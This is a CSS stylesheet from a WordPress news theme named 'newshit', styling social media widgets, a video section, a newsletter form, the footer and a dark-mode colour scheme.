.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.reddit {
  background-color: #ff4500;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.reddit:after {
  content: "\f1a1";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.telegram {
  background-color: #0088cc;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.telegram:after {
  content: "\f2c6";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.line {
  background-color: #00C300;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.line:after {
  content: "\f3c0";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.whatsapp {
  background-color: #25d366;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.whatsapp:after {
  content: "\f232";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-follower {
  margin-left: 10px;
  line-height: 1;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-follower label {
  display: block;
  line-height: 1;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 4px;
  color: var(--color-body);
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-follower span {
  font-size: 14px;
  font-weight: bold;
  color: var(--color-black);
}

/*--------------------------------------------------------------
# FRONT PAGE VIDEO SECTION CSS
--------------------------------------------------------------*/
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box {
  background-color: var(--color-black);
  border-radius: 11px;
  display: flex;
}
@media (max-width: 768px) {
  .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box {
    display: block;
  }
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .post-thumbnail-wrapper {
  max-height: 512px;
  height: 100%;
  overflow: hidden;
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .post-thumbnail-wrapper .video-button {
  z-index: 1;
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .post-thumbnail-wrapper img {
  height: 100%;
  max-height: 100%;
  object-fit: cover;
  border-radius: 8px 0 0 8px;
}
@media (max-width: 768px) {
  .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .post-thumbnail-wrapper img {
    border-radius: 0px;
  }
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .post-thumbnail-wrapper::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 22.92%, rgba(0, 0, 0, 0.7) 60.84%);
  top: 0;
  left: 0;
  z-index: 0;
  border-radius: 8px 0 0 8px;
}
@media (max-width: 768px) {
  .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .post-thumbnail-wrapper::after {
    border-radius: 0px;
  }
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills {
  padding: 20px;
  max-width: 440px;
  width: 100%;
}
@media (max-width: 768px) {
  .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills {
    max-width: 100%;
  }
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills .item-scrill {
  max-height: 470px;
}
@media screen and (min-width: 900px) and (max-width: 1199px) {
  .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills .item-scrill {
    max-height: 400px;
  }
}
@media screen and (min-width: 769px) and (max-width: 899px) {
  .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills .item-scrill {
    max-height: 354px;
  }
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills button.nav-link {
  padding: 0;
  background: transparent;
  border-radius: 0;
  text-align: left;
  padding-bottom: 0;
}
@media screen and (min-width: 769px) and (max-width: 899px) {
  .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills button.nav-link .post-small-image {
    display: none;
  }
}
@media screen and (min-width: 769px) and (max-width: 899px) {
  .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills button.nav-link .post-small-content {
    margin-left: 0;
  }
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills button.nav-link .post-small-content .post-small-meta ul li {
  color: var(--color-body);
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills button.nav-link .post-small-content .post-small-meta ul li i {
  color: var(--color-primary);
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills button.nav-link .post-small-content .post-small-title {
  color: var(--color-body);
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills button.nav-link.active .post-small-content .post-small-meta ul li {
  color: var(--color-white);
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills button.nav-link.active .post-small-content .post-small-meta ul li i {
  color: var(--color-white);
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills button.nav-link.active .post-small-content .post-small-title {
  color: var(--color-white);
}
.newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .video-post-not-found {
  color: var(--color-white);
  padding: 20px;
  margin: 0;
}

/*--------------------------------------------------------------
# FRONT NEWSLETTER SECTION CSS
--------------------------------------------------------------*/
.newshit-newsletter-box {
  background: var(--color-primary);
  padding: 31px;
  border-radius: 10px;
}
.newshit-newsletter-box .newsletter-content h2 {
  font-size: 35px;
  color: var(--color-white);
  margin: 0;
  padding: 0;
}
@media (max-width: 767px) {
  .newshit-newsletter-box .newsletter-content h2 {
    margin-bottom: 20px;
  }
}
@media (max-width: 320px) {
  .newshit-newsletter-box .newsletter-content h2 {
    font-size: 30px;
    margin-bottom: 30px;
  }
}
.newshit-newsletter-box .newshit-newsletter-form {
  position: relative;
}
.newshit-newsletter-box .newshit-newsletter-form input[type=email] {
  margin: 0;
  margin-bottom: 0;
}
.newshit-newsletter-box .newshit-newsletter-form input[type=email]:focus {
  margin-bottom: 0;
}
.newshit-newsletter-box .newshit-newsletter-form input[type=submit] {
  position: absolute;
  top: 0;
  right: 0;
  background: var(--color-black);
  color: var(--color-white);
  border-radius: 0px 5px 5px 0;
  margin-bottom: 0;
}
.newshit-newsletter-box .newshit-newsletter-form input[type=submit]:hover {
  background-color: var(--color-white);
  color: var(--color-black);
}
@media (max-width: 320px) {
  .newshit-newsletter-box .newshit-newsletter-form input[type=submit] {
    width: 100%;
    text-align: center;
    display: block;
    position: relative;
    margin-top: 5px;
  }
}
.newshit-newsletter-box .newshit-newsletter-form label {
  width: 100%;
}
.newshit-newsletter-box .newshit-newsletter-form p {
  margin: 0;
}

/*--------------------------------------------------------------
# FOOTER CSS
--------------------------------------------------------------*/
.footer-wrapper {
  padding-top: 80px;
  position: relative;
  z-index: 0;
}
.footer-wrapper::after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  background: var(--color-black);
}
.footer-wrapper .footer-widget-area {
  margin-bottom: 40px;
}
.footer-wrapper .footer-widget-area .widget-title,
.footer-wrapper .footer-widget-area .widget_block h2 {
  font-size: 24px;
  color: var(--color-white);
  margin-bottom: 20px;
  letter-spacing: 0.5px;
}
.footer-wrapper .footer-widget-area .widget {
  margin-bottom: 40px;
}
.footer-wrapper .copyright-area {
  background: var(--color-primary);
  padding: 20px 0;
}
.footer-wrapper .copyright-area .copyright-inner {
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 768px) {
  .footer-wrapper .copyright-area .copyright-inner {
    display: block;
    text-align: center;
  }
}
.footer-wrapper .copyright-area .copyright-inner .site-info {
  color: var(--color-white);
}
@media screen and (max-width: 768px) {
  .footer-wrapper .copyright-area .copyright-inner .site-info {
    margin-bottom: 10px;
  }
}
.footer-wrapper .copyright-area .copyright-inner .site-info p {
  display: inline-flex;
  margin: 0;
  padding: 0;
  line-height: 1;
}
.footer-wrapper .copyright-area .copyright-inner .site-info a {
  color: var(--color-white);
}
.footer-wrapper .copyright-area .copyright-inner .site-info a:hover {
  color: var(--color-black);
}
.footer-wrapper .copyright-area .copyright-inner .copyright-menu ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.footer-wrapper .copyright-area .copyright-inner .copyright-menu ul li {
  display: inline-block;
  margin-left: 20px;
}
.footer-wrapper .copyright-area .copyright-inner .copyright-menu ul li a {
  color: var(--color-white);
}
.footer-wrapper .copyright-area .copyright-inner .copyright-menu ul li a:hover {
  color: var(--color-black);
}

/*--------------------------------------------------------------
# Theme Colors
--------------------------------------------------------------*/
html[data-theme-mode=dark] {
  --color-black: #ffffff;
  --color-primary: #2816F8;
  --color-thard: #27272c;
  --color-body: #a9aaab;
  --color-white: #18181B;
  --color-dark-white-box: #27272c;
}
html[data-theme-mode=dark] .header-top-wrapper {
  background: var(--color-white);
}
html[data-theme-mode=dark] .header-top-wrapper .header-top-inner .header-top-menu ul li a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .header-top-wrapper .header-top-inner .header-top-menu ul li a:hover {
  color: var(--color-primary);
  background-color: var(--color-black);
}
html[data-theme-mode=dark] .header-top-wrapper .header-top-inner .header-top-social ul li a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .header-top-wrapper .header-top-inner .header-top-social ul li a:hover {
  color: var(--color-primary);
}
html[data-theme-mode=dark] .header-two .header-center-wrapper .header-logo-wrapper .site-branding .site-title a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .header-two .header-center-wrapper .header-logo-wrapper .site-branding .site-description {
  color: var(--color-black);
}
html[data-theme-mode=dark] .single-post-item article {
  background-color: var(--color-dark-white-box);
}
html[data-theme-mode=dark] .single-post-item article span.tags-links a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .single-post-item article span.tags-links a:hover {
  color: var(--color-white);
}
html[data-theme-mode=dark] .wp-block-calendar tbody td {
  border-color: var(--color-thard);
}
html[data-theme-mode=dark] .wp-block-calendar nav a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .wp-block-calendar table th,
html[data-theme-mode=dark] .calendar_wrap table th {
  background-color: var(--color-white);
}
html[data-theme-mode=dark] .wp-block-calendar table caption,
html[data-theme-mode=dark] .calendar_wrap table caption {
  color: var(--color-black);
}
html[data-theme-mode=dark] .wp-block-calendar th,
html[data-theme-mode=dark] .calendar_wrap th {
  border-color: var(--color-thard);
}
html[data-theme-mode=dark] .widget.widget_tag_cloud a,
html[data-theme-mode=dark] .wp-block-tag-cloud a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .widget.widget_tag_cloud a:hover,
html[data-theme-mode=dark] .wp-block-tag-cloud a:hover {
  color: var(--color-white);
}
html[data-theme-mode=dark] .footer-wrapper::after {
  background-color: var(--color-thard);
}
html[data-theme-mode=dark] .footer-wrapper .footer-widget-area .widget-title,
html[data-theme-mode=dark] .footer-wrapper .footer-widget-area .widget_block h2,
html[data-theme-mode=dark] .footer-wrapper .footer-widget-area .widget.widget_rss cite {
  color: var(--color-black);
}
html[data-theme-mode=dark] .footer-wrapper .footer-widget-area .footer-widget a,
html[data-theme-mode=dark] .footer-wrapper .footer-widget-area .footer-widget ul li,
html[data-theme-mode=dark] .footer-wrapper .footer-widget-area .footer-widget .rss-date {
  color: var(--color-black);
}
html[data-theme-mode=dark] .footer-wrapper .footer-widget-area .footer-widget a:hover {
  color: var(--color-primary);
}
html[data-theme-mode=dark] .footer-wrapper .footer-widget-area .footer-widget a:hover::before {
  background-color: var(--color-primary);
}
html[data-theme-mode=dark] .footer-wrapper .footer-widget-area .footer-widget ul li a::before {
  background-color: var(--color-black);
}
html[data-theme-mode=dark] .footer-wrapper .footer-widget-area .widget_recent_comments li:before {
  background-color: var(--color-black);
}
html[data-theme-mode=dark] .footer-wrapper .copyright-area .copyright-inner .site-info {
  color: var(--color-black);
}
html[data-theme-mode=dark] .footer-wrapper .copyright-area .copyright-inner .site-info a {
  color: var(--color-white);
}
html[data-theme-mode=dark] .footer-wrapper .copyright-area .copyright-inner .site-info a:hover {
  color: var(--color-black);
}
html[data-theme-mode=dark] .footer-wrapper .copyright-area .copyright-inner .copyright-menu a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .footer-wrapper .copyright-area .copyright-inner .copyright-menu a:hover {
  color: var(--color-white);
}
html[data-theme-mode=dark] .post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .category ul li a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .post-title a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .post-title a:hover {
  color: var(--color-primary);
}
html[data-theme-mode=dark] .post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .post-meta ul li {
  color: var(--color-black);
}
html[data-theme-mode=dark] .post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .post-meta ul li a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .post-meta ul li a:hover {
  color: var(--color-primary);
}
html[data-theme-mode=dark] .right-section .switch-dark-lite .switch .slider {
  background-color: var(--color-black);
}
html[data-theme-mode=dark] .right-section .switch-dark-lite .switch .slider::before {
  color: var(--color-primary);
}
html[data-theme-mode=dark] .right-section .switch-dark-lite .switch .slider::after {
  color: var(--color-primary);
}
html[data-theme-mode=dark] .right-section .switch-dark-lite .switch input:checked + .slider {
  background: var(--color-black);
}
html[data-theme-mode=dark] .right-section .notification-icon a {
  background: var(--color-black);
  color: var(--color-primary);
}
html[data-theme-mode=dark] .right-section .notification-icon a:hover {
  background-color: var(--color-white);
  color: var(--color-black);
}
html[data-theme-mode=dark] .right-section .header-search-box a {
  background: var(--color-black);
  color: var(--color-primary);
}
html[data-theme-mode=dark] .right-section .header-search-box a:hover {
  background-color: var(--color-white);
  color: var(--color-black);
}
html[data-theme-mode=dark] .header-search-popup .header-search-popup-content form button[type=submit] {
  background-color: var(--color-white);
  color: var(--color-black);
}
html[data-theme-mode=dark] .header-search-popup .header-search-overlay .closes-button:hover {
  background-color: var(--color-white);
  color: var(--color-black);
}
html[data-theme-mode=dark] .main-navigation .navbar-collapse.nav-menu ul li a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .main-navigation .navbar-collapse.nav-menu ul li a:hover {
  color: var(--color-black);
}
html[data-theme-mode=dark] .main-navigation .navbar-collapse.nav-menu ul li ul li a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .main-navigation .navbar-collapse.nav-menu ul li ul li a:hover {
  color: var(--color-white);
}
html[data-theme-mode=dark] .header-wrapper.Header-two .header-top-box {
  background-color: var(--color-thard);
}
html[data-theme-mode=dark] .header-wrapper.Header-two .header-top-box .site-title a {
  color: var(--color-white);
}
html[data-theme-mode=dark] .header-wrapper.Header-two .site-description {
  color: var(--color-white);
}
html[data-theme-mode=dark] .footer-top-section .footer-top-inner .input-email input[type=submit] {
  color: var(--color-black);
  background-color: var(--color-primary);
}
html[data-theme-mode=dark] .footer-top-section .footer-top-inner .input-email input[type=submit]:hover {
  background-color: var(--color-black);
  color: var(--color-white);
}
html[data-theme-mode=dark] .page-title-wrapper .page-title-inner {
  border: 1px solid #535354;
  background: var(--color-thard);
}
html[data-theme-mode=dark] .to-top {
  color: var(--color-black);
}
html[data-theme-mode=dark] .entry-footer span.tags-links a {
  background-color: var(--color-primary);
  color: var(--color-black);
}
html[data-theme-mode=dark] .entry-footer span.tags-links a:hover {
  background-color: var(--color-black);
  color: var(--color-white);
}
html[data-theme-mode=dark] .entry-footer .post-footer .share-this-post ul li a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .author-info-wrapper {
  background-color: var(--color-thard);
}
html[data-theme-mode=dark] input[type=submit],
html[data-theme-mode=dark] button[type=submit],
html[data-theme-mode=dark] .theme-button {
  background-color: var(--color-primary);
  color: var(--color-black);
}
html[data-theme-mode=dark] input[type=submit]:hover,
html[data-theme-mode=dark] button[type=submit]:hover,
html[data-theme-mode=dark] .theme-button:hover {
  background-color: var(--color-black);
  color: var(--color-white);
}
html[data-theme-mode=dark] .footer-widget,
html[data-theme-mode=dark] .footer-widget p,
html[data-theme-mode=dark] .footer-widget-area .widget ul li {
  color: var(--color-body);
}
html[data-theme-mode=dark] .header-wrapper.header-one .site-title a {
  color: var(--color-white);
}
html[data-theme-mode=dark] .header-wrapper .site-title a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .post-details-wrapper .wp-block-cover p:not(.has-text-color),
html[data-theme-mode=dark] .wp-block-cover.has-background-dim strong,
html[data-theme-mode=dark] .wp-block-cover.has-background-dim a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .post-details-wrapper .post-content-wrapper {
  box-shadow: 0px 0px 33px rgba(0, 0, 0, 0.1098039216);
  background-color: var(--color-thard);
}
html[data-theme-mode=dark] blockquote.wp-block-quote,
html[data-theme-mode=dark] blockquote {
  background-color: var(--color-white);
  color: var(--color-black);
}
html[data-theme-mode=dark] .page-content-area blockquote.wp-block-quote,
html[data-theme-mode=dark] .page-content-area blockquote {
  background-color: var(--color-thard);
  color: var(--color-black);
}
html[data-theme-mode=dark] nav.navigation.pagination ul li a:hover,
html[data-theme-mode=dark] .pagination-area ul li a:hover,
html[data-theme-mode=dark] nav.navigation.comments-pagination ul li a:hover {
  background-color: var(--color-primary);
  color: var(--color-black);
}
html[data-theme-mode=dark] nav.navigation.pagination ul li a,
html[data-theme-mode=dark] nav.navigation.pagination ul li span,
html[data-theme-mode=dark] nav.navigation.pagination ul li span.page-numbers.current,
html[data-theme-mode=dark] .pagination-area ul li a,
html[data-theme-mode=dark] .pagination-area ul li span,
html[data-theme-mode=dark] .pagination-area ul li span.page-numbers.current,
html[data-theme-mode=dark] nav.navigation.comments-pagination ul li a,
html[data-theme-mode=dark] nav.navigation.comments-pagination ul li span,
html[data-theme-mode=dark] nav.navigation.comments-pagination ul li span.page-numbers.current {
  border: 2px solid var(--color-thard);
  color: var(--color-black);
}
html[data-theme-mode=dark] nav.navigation.pagination ul li span.page-numbers.current,
html[data-theme-mode=dark] nav.navigation.pagination ul li span.current,
html[data-theme-mode=dark] nav.navigation.pagination ul li a.current,
html[data-theme-mode=dark] nav.navigation.pagination ul li span,
html[data-theme-mode=dark] .pagination-area ul li span.page-numbers.current,
html[data-theme-mode=dark] .pagination-area ul li span.current,
html[data-theme-mode=dark] .pagination-area ul li a.current,
html[data-theme-mode=dark] .pagination-area ul li span,
html[data-theme-mode=dark] nav.navigation.comments-pagination ul li span.page-numbers.current,
html[data-theme-mode=dark] nav.navigation.comments-pagination ul li span.current,
html[data-theme-mode=dark] nav.navigation.comments-pagination ul li a.current,
html[data-theme-mode=dark] nav.navigation.comments-pagination ul li span {
  background-color: var(--color-primary);
  color: var(--color-black);
}
html[data-theme-mode=dark] .page-links span.current {
  background-color: var(--color-primary);
  color: var(--color-black);
}
html[data-theme-mode=dark] .page-links span,
html[data-theme-mode=dark] .page-links a {
  border: 2px solid var(--color-primary);
  color: var(--color-black);
}
html[data-theme-mode=dark] .page-links span:hover,
html[data-theme-mode=dark] .page-links a:hover {
  background-color: var(--color-primary);
  color: var(--color-black);
}
html[data-theme-mode=dark] .comments-area a.page-numbers:hover {
  background-color: var(--color-primary);
  color: var(--color-black);
}
html[data-theme-mode=dark] nav.navigation.post-navigation {
  border-top: 2px solid var(--color-thard);
  border-bottom: 2px solid var(--color-thard);
}
html[data-theme-mode=dark] div#mobile .slicknav_menu {
  background: transparent;
}
html[data-theme-mode=dark] div#mobile .slicknav_menu ul {
  background: var(--color-white);
}
html[data-theme-mode=dark] .widget button[type=submit].wp-block-search__button {
  color: var(--color-black);
  background-color: var(--color-primary);
}
html[data-theme-mode=dark] input[type=text], html[data-theme-mode=dark] input[type=email], html[data-theme-mode=dark] input[type=url], html[data-theme-mode=dark] input[type=password], html[data-theme-mode=dark] input[type=search], html[data-theme-mode=dark] input[type=number], html[data-theme-mode=dark] input[type=tel], html[data-theme-mode=dark] input[type=range], html[data-theme-mode=dark] input[type=date], html[data-theme-mode=dark] input[type=month], html[data-theme-mode=dark] input[type=week], html[data-theme-mode=dark] input[type=time], html[data-theme-mode=dark] input[type=datetime], html[data-theme-mode=dark] input[type=datetime-local], html[data-theme-mode=dark] input[type=color], html[data-theme-mode=dark] textarea {
  color: var(--color-white);
}
html[data-theme-mode=dark] .mini-cart-header span.fa-shopping-cart {
  background-color: var(--color-black);
  color: var(--color-primary);
}
html[data-theme-mode=dark] .mini-cart-header span.fa-shopping-cart:hover {
  background-color: var(--color-white);
  color: var(--color-black);
}
html[data-theme-mode=dark] .woocommerce-ordering select.orderby {
  color: var(--color-white);
}
html[data-theme-mode=dark] .woocommerce table.shop_table, html[data-theme-mode=dark] .woocommerce table.shop_table td {
  border-color: var(--color-thard);
}
html[data-theme-mode=dark] .woocommerce #respond input#submit.alt, html[data-theme-mode=dark] .woocommerce a.button.alt, html[data-theme-mode=dark] .woocommerce button.button.alt, html[data-theme-mode=dark] .woocommerce input.button.alt {
  background-color: var(--color-primary);
  transition: 0.4s;
  color: var(--color-black);
}
html[data-theme-mode=dark] .woocommerce #respond input#submit.alt:hover, html[data-theme-mode=dark] .woocommerce a.button.alt:hover, html[data-theme-mode=dark] .woocommerce button.button.alt:hover, html[data-theme-mode=dark] .woocommerce input.button.alt:hover {
  background-color: var(--color-black);
  color: var(--color-white);
}
html[data-theme-mode=dark] .woocommerce #review_form #respond textarea {
  color: var(--color-body);
}
html[data-theme-mode=dark] .newshit-post-item .newshit-post-catagory ul li a {
  background: var(--color-primary);
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-post-item .newshit-post-title a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-post-item .newshit-post-title a:hover {
  border-bottom: 1px dotted var(--color-black);
}
html[data-theme-mode=dark] .newshit-post-item .newshit-post-meta ul li {
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-post-item .newshit-post-meta ul li i {
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-post-item .newshit-post-meta ul li a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-post-item .newshit-post-meta ul li a:hover {
  color: var(--color-primary);
}
html[data-theme-mode=dark] .banner-tab-wrapper .tab-title.active {
  background-color: var(--color-primary);
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-section-arrows button.custom-arrow:hover {
  color: var(--color-black);
}
html[data-theme-mode=dark] section.widget_newshit_about_info_widget .social-links ul li a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .widget_newshit_social_media_widget ul.newshit-social-media-widget li {
  background-color: var(--color-thard);
}
html[data-theme-mode=dark] .widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.snapchat {
  color: var(--color-white);
}
html[data-theme-mode=dark] .newshit-front-recent-post-item {
  background-color: var(--color-thard);
}
html[data-theme-mode=dark] .newshit-front-recent-post-item .newshit-post-item-content .post-readmore a {
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-front-recent-post-item .newshit-post-item-content .post-readmore a:hover {
  background-color: var(--color-primary);
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box {
  background-color: var(--color-thard);
}
html[data-theme-mode=dark] .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills button.nav-link.active .post-small-content .post-small-meta ul li {
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills button.nav-link.active .post-small-content .post-small-meta ul li i {
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .nav-pills button.nav-link.active .post-small-content .post-small-title {
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-video-section-wrapper .newshit-video-section-inner .video-section-box .video-post-not-found {
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-newsletter-box .newsletter-content h2 {
  color: var(--color-black);
}
html[data-theme-mode=dark] .newshit-newsletter-box .newshit-newsletter-form input[type=submit] {
  color: var(--color-white);
}
html[data-theme-mode=dark] .newshit-newsletter-box .newshit-newsletter-form input[type=submit]:hover {
  background-color: var(--color-black);
  color: var(--color-white);
}
@media screen and (max-width: 992px) {
  html[data-theme-mode=dark] div#mobile .slicknav_menu ul, html[data-theme-mode=dark] div#topheader .slicknav_menu ul {
    background: var(--color-white);
  }
}/*# sourceMappingURL=theme.css.map */